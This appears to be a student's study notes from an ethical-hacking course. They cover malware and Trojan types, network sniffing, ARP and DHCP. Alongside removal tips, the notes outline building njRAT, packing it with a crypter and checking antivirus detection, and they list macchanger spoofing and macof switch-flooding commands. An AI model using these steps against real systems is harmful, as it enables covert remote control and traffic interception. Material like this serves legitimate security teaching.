Ransomware: This type of malware encrypts the victim's files or locks them out of their system, demanding a ransom payment in exchange for restoring access. Ransomware attacks can have severe consequences for individuals and organizations, often causing data loss or financial damage.
Spyware: Spyware is designed to secretly monitor and collect information about a user's activities, such as browsing habits, keystrokes, and personal information. It can then transmit this data to third parties without the user's consent.
Adware: Adware displays unwanted advertisements on a user's device, often in the form of pop-ups or banners. While not inherently malicious, adware can be intrusive and disruptive, slowing down system performance and compromising user privacy.
Rootkits: Rootkits are stealthy malware that are designed to conceal their presence on a system. They typically gain privileged access to the operating system, allowing attackers to maintain persistent control over the infected device and evade detection by security software.
Botnets: Botnets are networks of compromised computers, or "bots," that are remotely controlled by a command-and-control (C&C) server. They can be used to carry out coordinated attacks, such as distributed denial-of-service (DDoS) attacks, or to engage in illicit activities like spamming or cryptocurrency mining.
Keyloggers: They are programs designed to secretly record and monitor keystrokes on a computer or device. This means they can capture everything you type, including passwords, credit card numbers, and other sensitive information.
Scareware: It's a type of deceptive software that tricks users into believing their computer is infected with viruses or other threats, often through misleading pop-up messages or fake system alerts. The goal of scareware is to scare users into purchasing bogus security software or services to "fix" the nonexistent problems. While scareware may not directly damage a system like other malware types, it can still deceive users and potentially lead to financial losses.

Communication channel: a communication channel refers to any means by which data is exchanged between two or more entities in a computer network or system. These channels can include various network protocols, such as TCP/IP, HTTP, SMTP, and FTP, as well as physical connections like Ethernet cables or wireless connections like Wi-Fi or Bluetooth.

Types of communication channel:
1.Overt Communication channel: Overt communication channels are those that are readily visible and easily identifiable. In overt communication, both the sender and the receiver are aware of the transmission occurring, and the content of the communication is typically intended to be seen or heard by others. Examples of overt communication channels include face-to-face conversations, phone calls, public announcements, and open social media posts
2.Covert Communication Channel: Covert communication channels, on the other hand, are designed to be concealed or hidden from unauthorized parties. In covert communication, the sender and receiver attempt to communicate without attracting the attention of others or without revealing the content of their communication.

Hybrid Malware: Hybrid malware, also known as blended malware, refers to malicious software that combines characteristics or functionalities of multiple types of malware. This blending of features allows hybrid malware to evade detection more effectively and carry out a wider range of attacks.
Hybrid malware can incorporate elements from various malware categories, such as viruses, worms, Trojans, ransomware, or spyware. For example, a hybrid malware might combine the self-replicating capabilities of a worm with the payload delivery mechanisms of a Trojan, making it capable of spreading rapidly across networks while also executing malicious actions on infected systems.

A bot or zombie machine refers to a computer or device that has been infected with malicious software (malware) and is under the control of a remote attacker. These infected machines are typically part of a larger network known as a botnet.

Form grabbing is a technique used by cyber attackers to intercept data entered into web forms on websites. When a user submits information through a form on a webpage, such as login credentials, credit card information, or personal details, the data is typically transmitted to the website's server over the internet. However, if the attacker has compromised the user's system or has access to the network traffic, they can intercept this data before it reaches its intended destination.

Types of Trojan:
Command Shell Trojan: This type of Trojan allows an attacker to remotely access and control your computer using a command shell, which is like a text-based interface where commands can be executed
HTTP Trojan: This type of Trojan communicates with its controller (usually the attacker) using the HTTP protocol, which is the same technology your web browser uses to load websites.
Botnet Trojan: A botnet Trojan turns your computer into a "bot," which is a computer that has been infected and is controlled by a remote attacker.
Remote Access Trojan(RAT): A Remote Access Trojan (RAT) allows an attacker to gain complete control over your computer from a remote location.
Downloader Trojan: Downloader Trojans are designed to download and install additional malware onto the infected system. They often come disguised as legitimate files or software updates, tricking users into executing them. Once executed, they connect to a remote server and download other malicious payloads, such as ransomware or spyware.
Banking Trojan: Banking Trojans specifically target financial institutions and online banking systems. They are designed to steal sensitive financial information, such as login credentials, credit card numbers, and banking details, from the infected system. Banking Trojans often use techniques like keystroke logging or form grabbing to capture user data during online banking sessions.
Cryptocurrency Miner Trojan: Cryptocurrency Miner Trojans, also known as cryptojacking malware, exploit the computational resources of infected systems to mine cryptocurrencies like Bitcoin or Monero without the user's consent. They consume CPU and GPU resources, leading to degraded system performance and increased electricity consumption. Cryptocurrency Miner Trojans often spread through malicious downloads or compromised websites.
Rootkit Trojan: A rootkit trojan is a specific type of malicious software that allows unauthorized access to a computer or network while hiding its presence from detection. They operate at a low level of the operating system, making them difficult to detect and remove.

Both FakeAV Trojans and adware involve unwanted advertisements and potentially deceptive practices, FakeAV Trojans specifically deceive users into believing their system is infected with malware, whereas adware focuses on displaying advertisements to generate revenue for its creators.

How Trojan Works:
Command: A "command" typically refers to a specific instruction or action that the remote attacker wants the Trojan to perform on the compromised system. These commands could include tasks such as downloading and executing additional malware, stealing sensitive information, modifying system settings, or launching denial-of-service attacks.
Controller: The "controller" of a Trojan is the component or infrastructure that facilitates communication between the remote attacker and the infected system. It could be a command-and-control (C2) server, a peer-to-peer network, or any other means through which the attacker can send commands to the Trojan and receive data or status updates from it. The controller is crucial for managing the activities of multiple infected systems in a coordinated manner.
Builder: The term "builder" refers to a software tool used by attackers to customize and generate specific instances of malware tailored to their needs.
Using Trojans:
1. Njrat:
Creating the malware.


Encrypting the malware: swazy cryptor

Website to check if a malware is detectable on different antiviruses or not: virustotal.com


Enjoy the magic:


Identifying and Deleting the Malware:
-Search in startup and directly kill it

-Use CMD: netstat -ao: then check all the process carefully and note its process ID.


-Then disable the process from taskmanager.

Module 8: Sniffing

Sniffing: Sniffing" typically refers to the practice of intercepting and examining data packets transmitted over a network. This is often done with the intention of gathering information such as usernames, passwords, or other sensitive data.

MAC address: A MAC (Media Access Control) address is a unique identifier assigned to network interfaces for communications on a network. It's typically assigned by the manufacturer and is stored in the hardware of the device. Each MAC address is a 48-bit (6-byte) hexadecimal number. Like this: "01:23:45:67:89:ab"

ARP protocol: The Address Resolution Protocol (ARP) is a communication protocol used for mapping an IP address to a physical machine address (MAC address) in a local network. Its primary function is to resolve the layer 3 IP address to the layer 2 MAC address.

DHCP protocol: The Dynamic Host Configuration Protocol (DHCP) is a network protocol used to automatically assign IP addresses and other network configuration parameters to devices on a network.

The DHCP protocol primarily uses two UDP (User Datagram Protocol) ports for communication:
- UDP port 67: This is the port used by DHCP servers to receive DHCPDISCOVER and DHCPREQUEST messages from DHCP clients.
- UDP port 68: This port is used by DHCP clients to send DHCPDISCOVER, DHCPREQUEST, and DHCPINFORM messages to DHCP servers.

DORA process:
- Discover: The client broadcasts a DHCPDISCOVER message to find available DHCP servers on the network.
- Offer: DHCP servers respond with a DHCPOFFER message, offering an IP address and other network configuration parameters to the client.
- Request: The client selects one of the offers and sends a DHCPREQUEST message to request the offered IP address from the chosen DHCP server.
- Acknowledge: The DHCP server acknowledges the request by sending a DHCPACK message, confirming the lease of the IP address to the client.

Difference between switch and hub:
- Switch: Directs data packets only to the intended recipient, offering better performance, bandwidth, and security. It's like a smart traffic cop routing cars efficiently.
- Hub: Broadcasts data packets to all connected devices, leading to lower performance, shared bandwidth, and security vulnerabilities. It's like a loudspeaker announcing messages to everyone in a room.

sfx files: SFX files, also known as "self-extracting archives," are compressed files that contain one or more files bundled together. What sets SFX files apart is that they are designed to extract their contents automatically when opened or executed, without the need for additional software.

Sniffers: Tools or software programs designed to intercept and monitor network traffic. For example :- wireshark, tcpdump etc.

Conditions for sniffing:
1. Physical Access or Network Presence: The attacker must have physical access to the network infrastructure (such as being on the same local network segment) or the ability to access the network remotely. Without access to the network, the attacker cannot intercept or capture network traffic.
2. Promiscuous Mode or Span Port: The attacker's device or the network interface being used for packet sniffing must be set to "promiscuous mode" or connected to a switch's "span port." Promiscuous mode allows the network interface to capture and analyze all network traffic passing through it, regardless of whether the traffic is intended for the device.

SPAN stands for Switched Port Analyzer. It's a feature found on many managed switches that allows network administrators to monitor and analyze traffic passing through the switch. When a SPAN session is configured on a switch, it mirrors traffic from one or more source ports (or VLANs) to a designated destination port, where a network monitoring tool or device can capture and analyze the traffic.

To fullfill 2nd condition we may need to perform--
Network attacks: MAC attacks, DHCP attacks, ARP attack

Types of sniffing:
1.active sniffing: Active sniffing involves the active generation and transmission of packets onto the network to gather information
2.passive sniffing: Passive sniffing, on the other hand, involves simply listening to network traffic without actively injecting any packets into the network.

CAM(content addressable memory): Content Addressable Memory (CAM) is a type of computer memory used in certain networking devices, particularly in network switches and routers. CAM is also known as associative memory or "content-addressed memory."

Vulnerable Protocols: http, ftp, telnet, smtp, snmp, ip, mac, arp, nc, smb, pop3, imap,dns

MAC attack:
Here are a few examples of MAC attacks:
- MAC Address Spoofing: This attack involves forging or impersonating a different MAC address to gain unauthorized access to a network. Attackers can spoof MAC addresses to bypass MAC address filtering controls implemented by network administrators.
- MAC Flooding: In a MAC flooding attack, the attacker floods the switch's MAC address table with fake MAC addresses, causing the table to become full. Once the table is full, the switch enters into a fail-open mode, where it starts broadcasting traffic to all ports, effectively turning it into a hub. This allows the attacker to capture sensitive data transmitted across the network.
- MAC Layer DoS (Denial of Service): This attack involves flooding the network with forged MAC frames, overwhelming the network devices and causing them to become unresponsive or slow down. By disrupting network communication, attackers can prevent legitimate users from accessing network resources.
- CAM Table Overflow: Similar to MAC flooding, this attack targets switches by overflowing their Content Addressable Memory (CAM) tables with fake MAC addresses. Once the CAM table is full, legitimate traffic may be dropped or redirected, causing network disruption.

arp -a: To display the ARP (Address Resolution Protocol) cache, which is a mapping table maintained by the operating system that maps IP addresses to MAC (Media Access Control) addresses.

MAC Spoofing:
1. Windows TMAC:


2. Macchanger in Linux:
Show the current and permanent MAC: macchanger -s wlan0
Down the network adapter: sudo ifconfig wlan0 down
Set random vendor mac of the same kind: macchanger -a wlan0
Set fully random mac: macchanger -r wlan0
Set mac of your choice: macchanger -m wlan0
Up the network adapter: sudo ifconfig wlan0 up
Reset to original, permanent hardware MAC: macchanger -p wlan0

MAC Flooding:
1. macof in linux
- Installing macof: sudo apt install dsniff
- cmd: macof -s <source ip> -d <switch/destination ip> -i wlan0


Arp Spoofing: ARP spoofing, also known as ARP poisoning, is a type of cyber attack where an attacker sends falsified Address Resolution Protocol (ARP) messages over a local area network (LAN). The aim is to link the attacker's MAC address with the IP address of another legitimate device on the network.
1. Wireshark:
http website for testing: testphp.vulnweb.com

Get request: GET requests are used to request data from a specified resource. They are typically used for retrieving data, such as fetching a web page, image, or other resources.
Post request: POST requests are used to submit data to be processed to a specified resource. They are typically used for submitting form data, uploading files, or performing other actions that can change server state.

ARP Protocol: The Address Resolution Protocol (ARP) is a fundamental networking protocol used to map a known IP address to a MAC (Media Access Control) address on a local area network (LAN). Its primary purpose is to enable communication between devices within the same network segment.

Here's how ARP works:
- Address Resolution: When a device wants to communicate with another device on the same network, it needs to know the MAC address of the destination device. The device already knows the IP address it wants to communicate with but needs to resolve it to a MAC address.
- ARP Request: The requesting device broadcasts an ARP request packet to all devices on the network, asking, "Who has this IP address?"
- ARP Response: The device with the corresponding IP address responds with its MAC address.
- ARP Table: Once the requesting device receives the response, it updates its ARP table (also known as the ARP cache) with the mapping of the IP address to the MAC address. This table is used for future reference, avoiding the need to perform ARP requests for frequently accessed devices.

